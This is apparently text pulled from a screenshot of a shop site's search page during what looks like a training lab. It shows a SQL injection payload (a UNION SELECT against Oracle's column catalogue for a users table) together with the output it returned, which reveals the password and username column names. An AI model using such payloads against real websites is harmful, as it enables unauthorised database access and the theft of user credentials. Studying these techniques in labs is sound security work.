 WE LIKE TO
SHOP
' UNION SELECT COLUMN_NAME,NULL FROM
all_tab_columns WHERE table_name = 'USERS_CDYSER'--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Lifestyle
PASSWORD_TOABOI
USERNAME_HUXEBX